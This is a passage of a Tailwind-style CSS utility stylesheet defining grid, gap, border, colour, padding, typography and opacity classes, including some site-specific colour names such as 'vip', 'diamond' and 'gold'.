  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
}

.cursor-pointer {
  cursor: pointer;
}

.resize-none {
  resize: none;
}

.resize {
  resize: both;
}

.list-outside {
  list-style-position: outside;
}

.list-\[lower-alpha\] {
  list-style-type: lower-alpha;
}

.list-decimal {
  list-style-type: decimal;
}

.list-disc {
  list-style-type: disc;
}

.appearance-none {
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
}

.columns-1 {
  -moz-columns: 1;
       columns: 1;
}

.content-center {
  align-content: center;
}

.grid-flow-col-dense {
  grid-auto-flow: column dense;
}

.grid-cols-1 {
  grid-template-columns: repeat(1, minmax(0, 1fr));
}

.grid-cols-10 {
  grid-template-columns: repeat(10, minmax(0, 1fr));
}

.grid-cols-2 {
  grid-template-columns: repeat(2, minmax(0, 1fr));
}

.grid-cols-3 {
  grid-template-columns: repeat(3, minmax(0, 1fr));
}

.grid-cols-4 {
  grid-template-columns: repeat(4, minmax(0, 1fr));
}

.grid-cols-5 {
  grid-template-columns: repeat(5, minmax(0, 1fr));
}

.grid-rows-2 {
  grid-template-rows: repeat(2, minmax(0, 1fr));
}

.grid-rows-3 {
  grid-template-rows: repeat(3, minmax(0, 1fr));
}

.flex-row-reverse {
  flex-direction: row-reverse;
}

.flex-col {
  flex-direction: column;
}

.flex-col-reverse {
  flex-direction: column-reverse;
}

.flex-wrap {
  flex-wrap: wrap;
}

.self-end {
    align-self: end;
  }

.items-start {
  align-items: flex-start;
}

.items-end {
  align-items: flex-end;
}

.items-center {
  align-items: center;
}

.items-baseline {
  align-items: baseline;
}

.justify-self-right {
  justify-self: right;
}

.justify-self-center {
  justify-self: center;
}

.justify-start {
  justify-content: flex-start;
}

.justify-around {
  justify-content: space-around;
}

.justify-end {
  justify-content: flex-end;
}

.justify-center {
  justify-content: center;
}

.justify-between {
  justify-content: space-between;
}

.justify-evenly {
  justify-content: space-evenly;
}

.justify-right {
  justify-content: right;
}

.justify-items-end {
 justify-items: end; 
}

.justify-items-center {
 justify-items: center;
}

.gap-10 {
  gap: 2.5rem;
}

.gap-8 {
  gap: 2rem;
}

.gap-4 {
  gap: 1rem;
}

.gap-\[10px\] {
  gap: 10px;
}

.gap-\[11\.64px\] {
  gap: 11.64px;
}

.gap-\[11px\] {
  gap: 11px;
}

.gap-\[12px\] {
  gap: 12px;
}

.gap-\[13px\] {
  gap: 13px;
}

.gap-\[14px\] {
  gap: 14px;
}

.gap-\[15px\] {
  gap: 15px;
}

.gap-\[16px\] {
  gap: 16px;
}

.gap-\[17px\] {
  gap: 17px;
}

.gap-\[18px\] {
  gap: 18px;
}

.gap-\[2px\] {
  gap: 2px;
}

.gap-\[20px\] {
  gap: 20px;
}

.gap-\[21px\] {
  gap: 21px;
}

.gap-\[22px\] {
    gap: 22px;
  }

.gap-\[24px\] {
  gap: 24px;
}

.gap-\[25px\] {
  gap: 25px;
}

.gap-\[3px\] {
    gap: 3px;
  }

.gap-\[30px\] {
  gap: 30px;
}

.gap-\[32px\] {
  gap: 32px;
}

.gap-\[38px\] {
  gap: 38px;
}

.gap-\[4\.09px\] {
  gap: 4.09px;
}

.gap-\[40px\] {
  gap: 40px;
}

.gap-\[44px\] {
    gap: 44px;
}

.gap-\[4px\] {
  gap: 4px;
}

.gap-\[50px\] {
  gap: 50px;
}

.gap-\[55px\] {
  gap: 55px;
}

.gap-\[5px\] {
  gap: 5px;
}

.gap-\[7px\] {
  gap: 7px;
}

.gap-\[8px\] {
  gap: 8px;
}

.gap-\[9\.67px\] {
  gap: 9.67px;
}

.gap-\[9px\] {
  gap: 9px;
}

.overflow-auto {
  overflow: auto;
}

.overflow-hidden {
  overflow: hidden;
}

.rounded {
  border-radius: 0.25rem;
}

.rounded-\[100px\] {
  border-radius: 100px;
}

.rounded-\[10px\] {
  border-radius: 10px;
}

.rounded-\[2px\] {
  border-radius: 2px;
}

.rounded-\[3px\] {
  border-radius: 3px;
}

.rounded-\[4px\] {
  border-radius: 4px;
}

.rounded-\[50\%\] {
  border-radius: 50%;
}

.rounded-\[50px\] {
  border-radius: 50px;
}

.rounded-\[5px\] {
  border-radius: 5px;
}

.rounded-\[10px\] {
    border-radius: 10px;
  }

.rounded-\[20px\] {
    border-radius: 20px;
 }

.rounded-full {
  border-radius: 9999px;
}

.rounded-tl-\[60px\] {
  border-top-left-radius: 60px;
}

.rounded-tl-\[10px\] {
    border-top-left-radius: 10px;
}

.rounded-tr-\[10px\] {
    border-top-right-radius: 10px;
}

.rounded-bl-\[10px\] {
    border-bottom-left-radius: 10px;
}

.rounded-br-\[10px\] {
    border-bottom-right-radius: 10px;
}
  

.border {
  border-width: 1px;
}

.border-\[0\.5px\] {
  border-width: 0.5px;
}

.border-\[1px\] {
  border-width: 1px;
}

.border-\[2px\] {
  border-width: 2px;
}

.border-y {
  border-top-width: 1px;
  border-bottom-width: 1px;
}

.border-b {
  border-bottom-width: 1px;
}

.border-b-\[0\.5px\] {
  border-bottom-width: 0.5px;
}

.border-b-\[1px\] {
  border-bottom-width: 1px;
}

.border-l {
  border-left-width: 1px;
}

.border-r {
  border-right-width: 1px;
}

.border-r-\[0\.5px\] {
  border-right-width: 0.5px;
}

.border-r-\[1px\] {
  border-right-width: 1px;
}

.border-l-\[1px\] {
    border-left-width: 1px;
  }

.border-r-\[2px\] {
  border-right-width: 2px;
}

.border-t-0 {
    border-top-width: 0px;
  }

.border-t {
  border-top-width: 1px;
}

.border-t-\[0\.5px\] {
  border-top-width: 0.5px;
}

.border-t-\[1px\] {
  border-top-width: 1px;
}

.border-\[\#00000008\] {
  border-color: #00000008;
}

.border-\[\#000000\] {
  --tw-border-opacity: 1;
  border-color: rgb(0 0 0 / var(--tw-border-opacity));
}

.border-\[\#0306074D\] {
  border-color: #0306074D;
}

.border-\[\#03060780\] {
  border-color: #03060780;
}

.border-\[\#212121\] {
  --tw-border-opacity: 1;
  border-color: rgb(33 33 33 / var(--tw-border-opacity));
}

.border-\[\#353535\] {
  --tw-border-opacity: 1;
  border-color: rgb(53 53 53 / var(--tw-border-opacity));
}

.border-\[\#637A8780\] {
  border-color: #637A8780;
}

.border-\[\#637A87\] {
  --tw-border-opacity: 1;
  border-color: rgb(99 122 135 / var(--tw-border-opacity));
}

.border-\[\#B0B5C4\] {
  --tw-border-opacity: 1;
  border-color: rgb(176 181 196 / var(--tw-border-opacity));
}

.border-\[\#D0D3DD\] {
  --tw-border-opacity: 1;
  border-color: rgb(208 211 221 / var(--tw-border-opacity));
}

.border-\[\#F8AEAF\] {
  --tw-border-opacity: 1;
  border-color: rgb(248 174 175 / var(--tw-border-opacity));
}

.border-\[\#2EAF52\] {
  --tw-text-opacity: 1;
  border-color: rgb(46 175 82 / var(--tw-text-opacity));
} /*Green*/

.border-accent {
  --tw-border-opacity: 1;
  border-color: rgb(235 241 248 / var(--tw-border-opacity));
}

.border-b-light-gray {
  --tw-border-opacity: 1;
  border-color: rgb(208 211 221 / var(--tw-border-opacity));
}

.border-black {
  --tw-border-opacity: 1;
  border-color: rgb(0 0 0 / var(--tw-border-opacity));
}

.border-black-20 {
   border-color: rgba(3, 6, 7, 0.2);
  }

.border-black-30 {
   border-color: rgba(3, 6, 7, 0.3);
}

.border-black-50 {
   border-color: rgba(3, 6, 7, 0.5);
}

.border-blue {
  --tw-border-opacity: 1;
  border-color: rgb(12 86 154 / var(--tw-border-opacity));
}

.border-blue-gray {
  --tw-border-opacity: 1;
  border-color: rgb(99 122 135 / var(--tw-border-opacity));
}

.border-gray {
  --tw-border-opacity: 1;
  border-color: rgb(33 33 33 / var(--tw-border-opacity));
}

.border-red {
  --tw-border-opacity: 1;
  border-color: rgb(238 52 53 / var(--tw-border-opacity));
}

.border-white {
  --tw-border-opacity: 1;
  border-color: rgb(255 255 255 / var(--tw-border-opacity));
}

.border-b-light-gray {
  --tw-border-opacity: 1;
  border-bottom-color: rgb(236 236 236 / var(--tw-border-opacity));
}

.bg-\[\#CDDB914D\] {
  background-color: #CDDB914D;
}

.bg-\[\#E546461A\] {
  background-color: #E546461A;
}

.bg-\[\#2EAF52\] {
  --tw-text-opacity: 1;
  background-color: rgb(46 175 82 / var(--tw-text-opacity));
} /*Green*/

.bg-black {
  --tw-bg-opacity: 1;
  background-color: rgb(0 0 0 / var(--tw-bg-opacity));
}

.bg-blue {
  --tw-bg-opacity: 1;
  background-color: rgb(12 86 154 / var(--tw-bg-opacity));
}

.bg-blue-gray {
  --tw-bg-opacity: 1;
  background-color: rgb(99 122 135 / var(--tw-bg-opacity));
}

.bg-vip {
    --tw-bg-opacity: 1;
    background-color: rgb(202 59 17 / var(--tw-bg-opacity));
}

.bg-diamond {
    --tw-bg-opacity: 1;
    background-color: rgb(185 242 255 / var(--tw-bg-opacity));
}

.bg-gold {
  --tw-bg-opacity: 1;
  background-color: rgb(212 175 55 / var(--tw-bg-opacity));
}

.bg-silver {
    --tw-bg-opacity: 1;
    background-color: rgb(192 192 192 / var(--tw-bg-opacity));
}

.bg-gray {
  --tw-bg-opacity: 1;
  background-color: rgb(33 33 33 / var(--tw-bg-opacity));
}

.bg-green {
  --tw-bg-opacity: 1;
  background-color: rgb(196 208 164 / var(--tw-bg-opacity));
}

.bg-light-beige {
  --tw-bg-opacity: 1;
  background-color: rgb(238 235 228 / var(--tw-bg-opacity));
}

.bg-light-beige-30 {
  --tw-bg-opacity: 0.3;
  background-color: rgb(238 235 228 / var(--tw-bg-opacity));
}

.bg-light-gray {
  --tw-bg-opacity: 1;
  background-color: rgb(236 236 236 / var(--tw-bg-opacity));
}

.bg-light-gray-50 {
    --tw-bg-opacity: 0.5;
    background-color: rgb(236 236 236 / var(--tw-bg-opacity));
  }

.bg-off-white {
  --tw-bg-opacity: 1;
  background-color: rgb(249 248 247 / var(--tw-bg-opacity));
}

.bg-pink {
  --tw-bg-opacity: 1;
  background-color: rgb(247 183 183 / var(--tw-bg-opacity));
}

.bg-light-purple {
    background-color: #f3f0fd;
  }

.bg-purple {
    background-color: #d8c2e3;
}

.bg-red {
  --tw-bg-opacity: 1;
  background-color: rgb(238 52 53 / var(--tw-bg-opacity));
}

.bg-dark-red {
    --tw-bg-opacity: 1;
    background-color: rgb(209 40 46 / var(--tw-bg-opacity));
  }

.bg-discount-color {
    --tw-bg-opacity: 1;
    background-color: rgb(229 52 81 / var(--tw-bg-opacity));
}

.bg-white {
  --tw-bg-opacity: 1;
  background-color: rgb(255 255 255 / var(--tw-bg-opacity));
}

.bg-opacity-75 {
  --tw-bg-opacity: 0.75;
}

.bg-cover {
  background-size: cover;
}

.bg-center {
  background-position: center;
}

.bg-left-bottom {
  background-position: left bottom;
}

.bg-no-repeat {
  background-repeat: no-repeat;
}

.object-contain {
  -o-object-fit: contain;
     object-fit: contain;
}

.object-cover {
  -o-object-fit: cover;
     object-fit: cover;
}

.object-center {
  -o-object-position: center;
     object-position: center;
}

.p-0 {
  padding: 0px;
}

.p-2 {
  padding: 0.5rem;
}

.p-\[10px\] {
  padding: 10px;
}

.p-\[14px\] {
  padding: 14px;
}

.p-\[16px\] {
  padding: 16px;
}

.p-\[20px\] {
  padding: 20px;
}

.p-\[21\.25px\] {
  padding: 21.25px;
}

.p-\[30px\] {
  padding: 30px;
}

.p-\[35px\] {
    padding: 35px;
}

.p-\[40px\] {
  padding: 40px;
}

.p-\[50px\] {
    padding: 50px;
}

.p-\[7px\] {
  padding: 7px;
}

.p-\[8px\] {
  padding: 8px;
}

.px-0 {
  padding-left: 0px;
  padding-right: 0px;
}

.px-2 {
  padding-left: 0.5rem;
  padding-right: 0.5rem;
}

.px-4 {
  padding-left: 1rem;
  padding-right: 1rem;
}

.px-5 {
    padding-left: 1.25rem;
    padding-right: 1.25rem;
  }

.px-8 {
  padding-left: 2rem;
  padding-right: 2rem;
}

.px-10 {
    padding-left: 10rem;
    padding-right: 10rem;
  }

.px-\[8px\] {
  padding-left: 8px;
  padding-right: 8px;
}

.px-\[10px\] {
  padding-left: 10px;
  padding-right: 10px;
}

.px-\[15px\] {
    padding-left: 15px;
    padding-right: 15px;
  }

.px-\[100px\] {
    padding-left: 100px;
    padding-right: 100px;
  }

  
.px-\[12px\] {
  padding-left: 12px;
  padding-right: 12px;
}

.px-\[15px\] {
  padding-left: 15px;
  padding-right: 15px;
}

.px-\[16px\] {
  padding-left: 16px;
  padding-right: 16px;
}

.px-\[19px\] {
  padding-left: 19px;
  padding-right: 19px;
}

.px-\[20px\] {
  padding-left: 20px;
  padding-right: 20px;
}

.px-\[24px\] {
  padding-left: 24px;
  padding-right: 24px;
}

.px-\[25px\] {
  padding-left: 25px;
  padding-right: 25px;
}

.px-\[27\.5px\] {
  padding-left: 27.5px;
  padding-right: 27.5px;
}

.px-\[27px\] {
  padding-left: 27px;
  padding-right: 27px;
}

.px-\[30px\] {
  padding-left: 30px;
  padding-right: 30px;
}

.px-\[34px\] {
  padding-left: 34px;
  padding-right: 34px;
}

.px-\[36px\] {
  padding-left: 36px;
  padding-right: 36px;
}

.px-\[36px\] {
  padding-left: 36px;
  padding-right: 36px;
}

.px-\[40px\] {
  padding-left: 40px;
  padding-right: 40px;
}

.px-\[4px\] {
  padding-left: 4px;
  padding-right: 4px;
}

.px-\[50px\] {
    padding-left: 50px;
    padding-right: 50px;
  }
  

.px-\[58px\] {
  padding-left: 58px;
  padding-right: 58px;
}

.px-\[5px\] {
  padding-left: 5px;
  padding-right: 5px;
}

.px-\[6px\] {
  padding-left: 6px;
  padding-right: 6px;
}

.px-\[65px\] {
    padding-left: 65px;
    padding-right: 65px;
  }

.px-\[68px\] {
    padding-left: 68px;
    padding-right: 68px;
  }


.px-\[7px\] {
  padding-left: 7px;
  padding-right: 7px;
}

.px-\[70px\] {
    padding-left: 70px;
    padding-right: 70px;
  }

.px-\[8px\] {
  padding-left: 8px;
  padding-right: 8px;
}

.py-2 {
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
}

.py-4 {
  padding-top: 1rem;
  padding-bottom: 1rem;
}

.py-\[3px\] {
  padding-top: 3px;
  padding-bottom: 3px;
}

.py-\[5px\] {
  padding-top: 5px;
  padding-bottom: 5px;
}

.py-\[8px\] {
  padding-top: 8px;
  padding-bottom: 8px;
}

.py-\[10px\] {
  padding-top: 10px;
  padding-bottom: 10px;
}

.py-\[11\.5px\] {
  padding-top: 11.5px;
  padding-bottom: 11.5px;
}

.py-\[11px\] {
  padding-top: 11px;
  padding-bottom: 11px;
}

.py-\[12px\] {
  padding-top: 12px;
  padding-bottom: 12px;
}

.py-\[13px\] {
  padding-top: 13px;
  padding-bottom: 13px;
}

.py-\[14px\] {
  padding-top: 14px;
  padding-bottom: 14px;
}

.py-\[15px\] {
  padding-top: 15px;
  padding-bottom: 15px;
}

.py-\[16px\] {
  padding-top: 16px;
  padding-bottom: 16px;
}

.py-\[17px\] {
  padding-top: 17px;
  padding-bottom: 17px;
}

.py-\[20px\] {
  padding-top: 20px;
  padding-bottom: 20px;
}

.py-\[21px\] {
  padding-top: 21px;
  padding-bottom: 21px;
}

.py-\[23px\] {
  padding-top: 23px;
  padding-bottom: 23px;
}

.py-\[24px\] {
  padding-top: 24px;
  padding-bottom: 24px;
}

.py-\[25px\] {
  padding-top: 25px;
  padding-bottom: 25px;
}

.py-\[28px\] {
  padding-top: 28px;
  padding-bottom: 28px;
}

.py-\[30px\] {
  padding-top: 30px;
  padding-bottom: 30px;
}

.py-\[3px\] {
  padding-top: 3px;
  padding-bottom: 3px;
}

.py-\[40px\] {
  padding-top: 40px;
  padding-bottom: 40px;
}

.py-\[4px\] {
  padding-top: 4px;
  padding-bottom: 4px;
}

.py-\[5\.5px\] {
  padding-top: 5.5px;
  padding-bottom: 5.5px;
}

.py-\[50px\] {
  padding-top: 50px;
  padding-bottom: 50px;
}

.py-\[5px\] {
  padding-top: 5px;
  padding-bottom: 5px;
}

.py-\[60px\] {
  padding-top: 60px;
  padding-bottom: 60px;
}

.py-\[7px\] {
  padding-top: 7px;
  padding-bottom: 7px;
}

.py-\[80px\] {
  padding-top: 80px;
  padding-bottom: 80px;
}

.py-\[9\.5px\] {
  padding-top: 9.5px;
  padding-bottom: 9.5px;
}

.py-\[90px\] {
  padding-top: 90px;
  padding-bottom: 90px;
}

.pb-0 {
  padding-bottom: 0px;
}

.pb-2 {
  padding-bottom: 0.5rem;
}

.pb-20 {
  padding-bottom: 5rem;
}

.pb-4 {
  padding-bottom: 1rem;
}

.pb-6 {
  padding-bottom: 1.5rem;
}

.pb-\[10px\] {
  padding-bottom: 10px;
}

.pb-\[11px\] {
  padding-bottom: 11px;
}

.pb-\[12px\] {
  padding-bottom: 12px;
}

.pb-\[137px\] {
  padding-bottom: 137px;
}

.pb-\[139px\] {
  padding-bottom: 139px;
}

.pb-\[13px\] {
  padding-bottom: 13px;
}

.pb-\[15px\] {
  padding-bottom: 15px;
}

.pb-\[16px\] {
  padding-bottom: 16px;
}

.pb-\[17px\] {
  padding-bottom: 17px;
}

.pb-\[18px\] {
  padding-bottom: 18px;
}

.pb-\[20px\] {
  padding-bottom: 20px;
}

.pb-\[21px\] {
  padding-bottom: 21px;
}

.pb-\[23px\] {
  padding-bottom: 23px;
}

.pb-\[24px\] {
  padding-bottom: 24px;
}

.pb-\[250px\] {
  padding-bottom: 250px;
}

.pb-\[25px\] {
  padding-bottom: 25px;
}

.pb-\[26px\] {
  padding-bottom: 26px;
}

.pb-\[28px\] {
  padding-bottom: 28px;
}

.pb-\[29px\] {
  padding-bottom: 29px;
}

.pb-\[2px\] {
  padding-bottom: 2px;
}

.pb-\[30px\] {
  padding-bottom: 30px;
}

.pb-\[31px\] {
  padding-bottom: 31px;
}

.pb-\[32px\] {
  padding-bottom: 32px;
}

.pb-\[34px\] {
  padding-bottom: 34px;
}

.pb-\[3px\] {
  padding-bottom: 3px;
}

.pb-\[40px\] {
  padding-bottom: 40px;
}

.pb-\[48px\] {
  padding-bottom: 48px;
}

.pb-\[49px\] {
  padding-bottom: 49px;
}

.pb-\[4px\] {
  padding-bottom: 4px;
}

.pb-\[50px\] {
  padding-bottom: 50px;
}

.pb-\[52px\] {
  padding-bottom: 52px;
}

.pb-\[5px\] {
  padding-bottom: 5px;
}

.pb-\[60px\] {
  padding-bottom: 60px;
}

.pb-\[61px\] {
  padding-bottom: 61px;
}

.pb-\[7\.5px\] {
  padding-bottom: 7.5px;
}

.pb-\[7px\] {
  padding-bottom: 7px;
}

.pb-\[80px\] {
  padding-bottom: 80px;
}

.pb-\[8px\] {
  padding-bottom: 8px;
}

.pb-\[97px\] {
  padding-bottom: 97px;
}

.pb-\[100px\] {
  padding-bottom: 100px;
}


.pb-\[9px\] {
  padding-bottom: 9px;
}

.pl-0 {
  padding-left: 0px;
}

.pl-5 {
  padding-left: 1.25rem;
}

.pl-\[10px\] {
  padding-left: 10px;
}

.pl-\[11px\] {
  padding-left: 11px;
}

.pl-\[12px\] {
  padding-left: 12px;
}

.pl-\[20px\] {
  padding-left: 20px;
}

.pl-\[25px\] {
  padding-left: 25px;
}

.pl-\[26px\] {
  padding-left: 26px;
}

.pl-\[30px\] {
  padding-left: 30px;
}

.pl-\[40px\] {
  padding-left: 40px;
}

.pl-\[48px\] {
  padding-left: 48px;
}

.pl-\[50px\] {
  padding-left: 50px;
}

.pl-\[60px\] {
    padding-left: 60px;
}

.pl-\[70px\] {
    padding-left: 70px;
}

.pl-\[80px\] {
    padding-left: 80px;
}

.pl-\[90px\] {
    padding-left: 90px;
}

.pl-\[95px\] {
    padding-left: 95px;
}
  
.pl-\[5px\] {
  padding-left: 5px;
}

.pl-\[7px\] {
  padding-left: 7px;
}

.pr-0 {
    padding-right: 0;
    }

.pr-1 {
  padding-right: 0.25rem;
  }

.pr-2 {
  padding-right: 0.5rem;
}

.pr-8 {
  padding-right: 2rem;
}

.pr-\[2px\] {
    padding-right: 2px;
  }

.pr-\[5px\] {
  padding-right: 5px;
}

.pr-\[10px\] {
    padding-right: 10px;
  }

.pr-\[12px\] {
  padding-right: 12px;
}

.pr-\[16px\] {
  padding-right: 16px;
}

.pr-\[18px\] {
  padding-right: 18px;
}

.pr-\[20px\] {
  padding-right: 20px;
}

.pr-\[22px\] {
  padding-right: 22px;
}

.pr-\[24px\] {
  padding-right: 24px;
}

.pr-\[30px\] {
  padding-right: 30px;
}

.pr-\[40px\] {
    padding-right: 40px;
}

.pr-\[50px\] {
  padding-right: 50px;
}

.pr-\[75px\] {
  padding-right: 75px;
}

.pr-\[7px\] {
  padding-right: 7px;
}

.pr-\[8px\] {
  padding-right: 8px;
}

.pt-0 {
  padding-top: 0px;
}

.pt-1 {
    padding-top: 1px;
}

.pt-10 {
  padding-top: 2.5rem;
}

.pt-2 {
  padding-top: 0.5rem;
}

.pt-\[0px\] {
  padding-top: 0px;
}

.pt-\[100px\] {
  padding-top: 100px;
}

.pt-\[10px\] {
  padding-top: 10px;
}

.pt-\[11px\] {
  padding-top: 11px;
}

.pt-\[12px\] {
  padding-top: 12px;
}

.pt-\[100px\] {
  padding-top: 100px;
}

.pt-\[137px\] {
  padding-top: 137px;
}

.pt-\[15px\] {
  padding-top: 15px;
}

.pt-\[16px\] {
  padding-top: 16px;
}

.pt-\[2px\] {
  padding-top: 2px;
}

.pt-\[20px\] {
  padding-top: 20px;
}

.pt-\[21px\] {
  padding-top: 21px;
}

.pt-\[22px\] {
  padding-top: 22px;
}

.pt-\[25px\] {
  padding-top: 25px;
}

.pt-\[29px\] {
  padding-top: 29px;
}

.pt-\[3px\] {
  padding-top: 3px;
}

.pt-\[30px\] {
  padding-top: 30px;
}

.pt-\[31px\] {
  padding-top: 31px;
}

.pt-\[32px\] {
  padding-top: 32px;
}

.pt-\[40px\] {
  padding-top: 40px;
}

.pt-\[46px\] {
  padding-top: 46px;
}

.pt-\[4px\] {
  padding-top: 4px;
}

.pt-\[50px\] {
  padding-top: 50px;
}

.pt-\[52px\] {
  padding-top: 52px;
}

.pt-\[55px\] {
  padding-top: 55px;
}

.pt-\[5px\] {
  padding-top: 5px;
}

.pt-\[60px\] {
  padding-top: 60px;
}

.pt-\[70px\] {
  padding-top: 70px;
}

.pt-\[72px\] {
  padding-top: 72px;
}

.pt-\[80px\] {
  padding-top: 80px;
}

.text-left {
  text-align: left;
}

.text-center {
  text-align: center;
}

.text-right {
  text-align: right;
}

.align-top {
  vertical-align: top;
}

.align-middle {
  vertical-align: middle;
}

.align-text-top {
  vertical-align: text-top;
}

.break-all {
  word-break: break-all;
}

.keep-all{
  word-break: keep-all
}

.text-3xl {
  font-size: 1.875rem;
  line-height: 2.25rem;
}

.text-6xl {
  font-size: 3.75rem;
  line-height: 1;
}

.text-\[10px\] {
  font-size: 10px;
}

.text-\[11px\] {
  font-size: 11px;
}

.text-\[12px\] {
  font-size: 12px;
}

.text-\[13px\] {
  font-size: 13px;
}

.text-\[14px\] {
  font-size: 14px;
}

.text-\[15px\] {
  font-size: 15px;
}

.text-\[16px\] {
  font-size: 16px;
}

.text-\[18px\] {
  font-size: 18px;
}

.text-\[19px\] {
  font-size: 19px;
}

.text-\[1rem\] {
  font-size: 1rem;
}

.text-\[20px\] {
  font-size: 20px;
}

.text-\[22px\] {
  font-size: 22px;
}

.text-\[23px\] {
    font-size: 23px;
}

.text-\[24px\] {
  font-size: 24px;
}

.text-\[25px\] {
  font-size: 25px;
}

.text-\[28px\] {
  font-size: 28px;
}

.text-\[30px\] {
  font-size: 30px;
}

.text-\[35px\] {
  font-size: 35px;
}

.text-\[37px\] {
  font-size: 37px;
}

.text-\[40px\] {
  font-size: 40px;
}

.text-\[45px\] {
  font-size: 45px;
}

.text-\[50px\] {
  font-size: 50px;
}

.text-\[55px\] {
  font-size: 55px;
}

.text-\[9px\] {
  font-size: 9px;
}

.text-sm {
  font-size: 0.875rem;
  line-height: 1.25rem;
}

.font-\[14px\] {
  font-weight: 14px;
}

.font-\[700\] {
  font-weight: 700;
}

.font-bold {
  font-weight: 700;
}

.font-light {
  font-weight: 300;
}

.font-medium {
  font-weight: 500;
}

.font-normal {
  font-weight: 400;
}

.uppercase {
  text-transform: uppercase;
}

.capitalize {
  text-transform: capitalize;
}

.leading-\[1\] {
    line-height: 1;
  }

.leading-\[1\.0em\] {
  line-height: 1.0em;
}

.leading-\[1\.05em\] {
  line-height: 1.05em;
}

.leading-\[1\.1em\] {
  line-height: 1.1em;
}

.leading-\[1\.2em\] {
  line-height: 1.2em;
}

.leading-\[1\.4em\] {
  line-height: 1.4em;
}

.leading-\[1\.5em\] {
  line-height: 1.5em;
}

.leading-\[1\.6em\] {
  line-height: 1.6em;
}

.leading-\[11px\] {
  line-height: 11px;
}

.leading-\[14px\] {
  line-height: 14px;
}

.leading-\[15px\] {
  line-height: 15px;
}

.leading-\[16px\] {
  line-height: 16px;
}

.leading-\[18px\] {
  line-height: 18px;
}

.leading-\[20px\] {
  line-height: 20px;
}

.leading-\[1em\] {
  line-height: 1em;
}

.leading-\[21\.6px\] {
  line-height: 21.6px;
}

.leading-\[21px\] {
  line-height: 21px;
}

.leading-\[24px\] {
  line-height: 24px;
}

.leading-\[25px\] {
  line-height: 25px;
}

.leading-\[25\.2px\] {
  line-height: 25.2px;
}

.leading-\[27px\] {
  line-height: 27px;
}

.leading-\[28px\] {
  line-height: 28px;
}

.leading-\[2em\] {
  line-height: 2em;
}

.leading-\[32px\] {
  line-height: 32px;
}

.leading-\[33px\] {
  line-height: 33px;
}

.leading-\[40px\] {
  line-height: 40px;
}

.leading-\[52\.5px\] {
  line-height: 52.5px;
}

.leading-\[9px\] {
  line-height: 9px;
}

.leading-\[60px\] {
    line-height: 60px;
  }

.tracking-\[-0\.01em\] {
  letter-spacing: -0.01em;
}

.tracking-\[-0\.025em\] {
  letter-spacing: -0.025em;
}

.tracking-\[-0\.02em\] {
  letter-spacing: -0.02em;
}

.tracking-\[-0\.05px\] {
  letter-spacing: -0.05px;
}

.tracking-\[-0\.5px\] {
  letter-spacing: -0.5px;
}

.tracking-\[-1px\] {
    letter-spacing: -1px;
  }

.tracking-\[-2px\] {
  letter-spacing: -2px;
}

.tracking-\[0\.08em\] {
  letter-spacing: 0.08em;
}

.tracking-normal {
  letter-spacing: 0em;
}

.text-\[\#0C569A\] {
  --tw-text-opacity: 1;
  color: rgb(12 86 154 / var(--tw-text-opacity));
}

.text-\[\#212121\] {
  --tw-text-opacity: 1;
  color: rgb(33 33 33 / var(--tw-text-opacity));
}

.text-\[\#26A666\] {
  --tw-text-opacity: 1;
  color: rgb(38 166 102 / var(--tw-text-opacity));
}

.text-\[\#2EAF52\] {
  --tw-text-opacity: 1;
  color: rgb(46 175 82 / var(--tw-text-opacity));
}

.text-black {
  --tw-text-opacity: 1;
  color: rgb(0 0 0 / var(--tw-text-opacity));
}

.text-black-50 {
  color: rgba(3, 6, 7, 0.5);
}

.text-black-70 {
    color: rgba(3, 6, 7, 0.7);
  }

.text-blue {
  --tw-text-opacity: 1;
  color: rgb(12 86 154 / var(--tw-text-opacity));
}

.text-dark-blue {
    --tw-text-opacity: 1;
    color: #223658;
  }

.text-blue-gray {
  --tw-text-opacity: 1;
  color: rgb(99 122 135 / var(--tw-text-opacity));
}

.text-gold {
  --tw-text-opacity: 1;
  color: rgb(212 175 55 / var(--tw-text-opacity));
}

.text-silver {
    --tw-bg-opacity: 1;
    color: rgb(192 192 192 / var(--tw-bg-opacity));
}

.text-vip {
    --tw-bg-opacity: 1;
    color: rgb(202 59 17 / var(--tw-bg-opacity));
}

.text-diamond {
    --tw-bg-opacity: 1;
    color: rgb(185 242 255 / var(--tw-bg-opacity));
}

.text-gray {
  --tw-text-opacity: 1;
  color: rgb(33 33 33 / var(--tw-text-opacity));
}

.text-green {
  --tw-text-opacity: 1;
  color: rgb(196 208 164 / var(--tw-text-opacity));
}

.text-light-beige {
  --tw-text-opacity: 1;
  color: rgb(238 235 228 / var(--tw-text-opacity));
}

.text-light-gray {
  --tw-text-opacity: 1;
  color: rgb(236 236 236 / var(--tw-text-opacity));
}

.text-off-white {
  --tw-text-opacity: 1;
  color: rgb(249 248 247 / var(--tw-text-opacity));
}

.text-pink {
  --tw-text-opacity: 1;
  color: rgb(247 183 183 / var(--tw-text-opacity));
}

.text-red {
  --tw-text-opacity: 1;
  color: rgb(238 52 53 / var(--tw-text-opacity));
}

.text-dark-red {
    --tw-text-opacity: 1;
    color: rgb(209 40 46 / var(--tw-text-opacity));
  }

.text-success {
  --tw-text-opacity: 1;
  color: rgb(38 166 102 / var(--tw-text-opacity));
}

.text-warning {
  --tw-text-opacity: 1;
  color: rgb(250 146 0 / var(--tw-text-opacity));
}

.text-white {
  --tw-text-opacity: 1;
  color: rgb(255 255 255 / var(--tw-text-opacity));
}

.text-myumeken-point {
    --tw-text-opacity: 1;
    color: rgb(59 86 226 / var(--tw-text-opacity));
  }

.underline {
  text-decoration-line: underline;
}

.line-through {
  text-decoration-line: line-through;
}

.no-underline {
  text-decoration-line: none;
}

.placeholder-black-50::-moz-placeholder {
  color: rgba(3, 6, 7, 0.5);
}

.placeholder-black-50::placeholder {
  color: rgba(3, 6, 7, 0.5);
}

.placeholder-opacity-50::-moz-placeholder {
  --tw-placeholder-opacity: 0.5;
}

.placeholder-opacity-50::placeholder {
  --tw-placeholder-opacity: 0.5;
}

.opacity-0 {
  opacity: 0;
}

.opacity-100 {
  opacity: 1;
}

.opacity-\[0\.5\] {
  opacity: 0.5;
}

.opacity-\[30\%\] {
  opacity: 30%;
}

.shadow-md {
  --tw-shadow: 0 4px 6px -1px rgb(0 0 0 / 0.1), 0 2px 4px -2px rgb(0 0 0 / 0.1);
